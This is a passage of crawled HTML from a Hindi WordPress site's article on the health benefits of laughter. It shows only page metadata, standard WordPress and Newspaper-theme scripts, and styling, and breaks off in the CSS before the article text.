

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://recipeshindi.in/health-benefits-of-laughter-in-hindi/
body_size: 23401
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <title>Health Benefits Of Laughter In Hindi | हंसने के फायदे हिंदी में - Recipes Hindi</title>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="pingback" href="/xmlrpc.php">
  <link rel="icon" type="image/png" href="/wp-content/uploads/2020/02/cropped-recipihindi.jpg">
  <link rel="canonical" href="/health-benefits-of-laughter-in-hindi/">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Health Benefits Of Laughter In Hindi | हंसने के फायदे हिंदी में - Recipes Hindi">
  <meta property="og:description" content="हँसी एक शक्तिशाली और मुफ्त दवा है जिसे आप पर्याप्त मात्रा में नहीं ले रहे हैं। एक दोस्त या सहकर्मी के साथ एक वास्तविक हंसी साझा करना हमारे दिन को रोशन करने के लिए पर्याप्त हो सकता है, चाहे हमें कैसा भी अनुभव हो। हंसी एक स्ट्रेस-रेड्यूसर, इम्युनिटी-बूस्टर, हार्ट-हेल्पर और कॉन्फिडेंस-बिल्डर है। हास्य के आश्चर्यजनक […]">
  <meta property="og:url" content="https://recipeshindi.in/health-benefits-of-laughter-in-hindi/">
  <meta property="og:site_name" content="Recipes Hindi">
  <meta property="article:published_time" content="2022-07-23T09:42:38+00:00">
  <meta property="article:modified_time" content="2023-01-11T21:46:09+00:00">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="recipeshindi">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://recipeshindi.in/health-benefits-of-laughter-in-hindi/","url":"https://recipeshindi.in/health-benefits-of-laughter-in-hindi/","name":"Health Benefits Of Laughter In Hindi | हंसने के फायदे हिंदी में - Recipes Hindi","isPartOf":{"@id":"https://recipeshindi.in/#website"},"primaryImageOfPage":{"@id":"https://recipeshindi.in/health-benefits-of-laughter-in-hindi/#primaryimage"},"image":{"@id":"https://recipeshindi.in/health-benefits-of-laughter-in-hindi/#primaryimage"},"thumbnailUrl":"","datePublished":"2022-07-23T09:42:38+00:00","dateModified":"2023-01-11T21:46:09+00:00","author":{"@id":"https://recipeshindi.in/#/schema/person/7c0238a9f5f67d89bfdaee98053cf686"},"breadcrumb":{"@id":"https://recipeshindi.in/health-benefits-of-laughter-in-hindi/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://recipeshindi.in/health-benefits-of-laughter-in-hindi/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://recipeshindi.in/health-benefits-of-laughter-in-hindi/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://recipeshindi.in/health-benefits-of-laughter-in-hindi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://recipeshindi.in/"},{"@type":"ListItem","position":2,"name":"Health Benefits Of Laughter In Hindi | हंसने के फायदे हिंदी में"}]},{"@type":"WebSite","@id":"https://recipeshindi.in/#website","url":"https://recipeshindi.in/","name":"Recipes Hindi","description":"Recipes In Hindi","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://recipeshindi.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://recipeshindi.in/#/schema/person/7c0238a9f5f67d89bfdaee98053cf686","name":"recipeshindi","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://recipeshindi.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0ca459e6c6ed1aa8a64d078b4ec37149?d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0ca459e6c6ed1aa8a64d078b4ec37149?d=mm&r=g","caption":"recipeshindi"},"url":"https://recipeshindi.in/author/recipeshindi/"}]}
  </script>
  <link rel="prefetch" href="/pwa-manifest.json">
  <link rel="manifest" href="/pwa-manifest.json">
  <link rel="apple-touch-icon" sizes="512x512" href="/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
  <link rel="apple-touch-icon-precomposed" sizes="192x192" href="/wp-content/plugins/pwa-for-wp/images/logo.png">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="alternate" type="application/rss+xml" title="Recipes Hindi » Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Recipes Hindi » Comments Feed" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Recipes Hindi » Health Benefits Of Laughter In Hindi | हंसने के फायदे हिंदी में Comments Feed" href="/health-benefits-of-laughter-in-hindi/feed/">
  <script type="text/javascript">
  /* <![CDATA[ */
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/recipeshindi.in\/wp-includes\/js\/wp-emoji-release.min.js"}};
  /*! This file is auto-generated */
  !function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
  /* ]]> */
  </script>
  <style id="wp-emoji-styles-inline-css" type="text/css">

        img.wp-smiley, img.emoji {
                display: inline !important;
                border: none !important;
                box-shadow: none !important;
                height: 1em !important;
                width: 1em !important;
                margin: 0 0.07em !important;
                vertical-align: -0.1em !important;
                background: none !important;
                padding: 0 !important;
        }
  </style>
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <style id="classic-theme-styles-inline-css" type="text/css">
  /*! This file is auto-generated */
  .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
  </style>
  <style id="global-styles-inline-css" type="text/css">
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <link rel="stylesheet" id="td-plugin-multi-purpose-css" href="/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973x" type="text/css" media="all">
  <link rel="stylesheet" id="google-fonts-style-css" href="https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&display=swap&ver=10.2" type="text/css" media="all">
  <link rel="stylesheet" id="td-theme-css" href="/wp-content/themes/Newspaper/style.css" type="text/css" media="all">
  <style id="td-theme-inline-css" type="text/css">
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
        
  </style>
  <link rel="stylesheet" id="pwaforwp-style-css" href="/wp-content/plugins/pwa-for-wp/assets/css/pwaforwp-main.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-legacy-framework-front-style-css" href="/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973x" type="text/css" media="all">
  <link rel="stylesheet" id="td-standard-pack-framework-front-style-css" href="/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css" type="text/css" media="all">
  <script type="text/javascript" id="breeze-prefetch-js-extra">
  /* <![CDATA[ */
  var breeze_prefetch = {"local_url":"https:\/\/recipeshindi.in","ignore_remote_prefetch":"1","ignore_list":["\/wp-admin\/"]};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/breeze/assets/js/js-front-end/breeze-prefetch-links.min.js" id="breeze-prefetch-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/3957">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="shortlink" href="/?p=3957">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frecipeshindi.in%2Fhealth-benefits-of-laughter-in-hindi%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frecipeshindi.in%2Fhealth-benefits-of-laughter-in-hindi%2F&format=xml">
  <script>
                                window.tdwGlobal = {"adminUrl":"https:\/\/recipeshindi.in\/wp-admin\/","wpRestNonce":"7f0a65be82","wpRestUrl":"https:\/\/recipeshindi.in\/wp-json\/","permalinkStructure":"\/%postname%\/"};
  </script>
  <script>
    
    

            var tdBlocksArray = []; //here we store all the items for the current page

            //td_block class - each ajax block uses a object of this class for requests
            function tdBlock() {
                    this.id = '';
                    this.block_type = 1; //block type id (1-234 etc)
                    this.atts = '';
                    this.td_column_number = '';
                    this.td_current_page = 1; //
                    this.post_count = 0; //from wp
                    this.found_posts = 0; //from wp
                    this.max_num_pages = 0; //from wp
                    this.td_filter_value = ''; //current live filter value
                    this.is_ajax_running = false;
                    this.td_user_action = ''; // load more or infinite loader (used by the animation)
                    this.header_color = '';
                    this.ajax_pagination_infinite_stop = ''; //show load more at page x
            }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

                if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

                if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
  var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
  var td_animation_stack_effect="type0";
  var tds_animation_stack=true;
  var td_animation_stack_specific_selectors=".entry-thumb, img";
  var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
  var tdc_is_installed="yes";
  var td_ajax_url="https:\/\/recipeshindi.in\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.2";
  var td_get_template_directory_uri="https:\/\/recipeshindi.in\/wp-content\/plugins\/td-composer\/legacy\/common";
  var tds_snap_menu="smart_snap_always";
  var tds_logo_on_sticky="show_header_logo";
  var tds_header_style="7";
  var td_please_wait="Please wait...";
  var td_email_user_pass_incorrect="User or password incorrect!";
  var td_email_user_incorrect="Email or username incorrect!";
  var td_email_incorrect="Email incorrect!";
  var tds_more_articles_on_post_enable="show";
  var tds_more_articles_on_post_time_to_wait="";
  var tds_more_articles_on_post_pages_distance_from_top=0;
  var tds_theme_color_site_wide="#ff1616";
  var tds_smart_sidebar="";
  var tdThemeName="Newspaper";
  var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
  var td_magnific_popup_translation_tNext="Next (Right arrow key)";
  var td_magnific_popup_translation_tCounter="%curr% of %total%";
  var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
  var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
  var tdBlockNonce="5c14086b82";
  var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
  var td_ad_background_click_link="";
  var td_ad_background_click_target="";
  </script>
  <style>
    
  .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff1616;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff1616 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff1616 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff1616;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff1616;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff1616 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
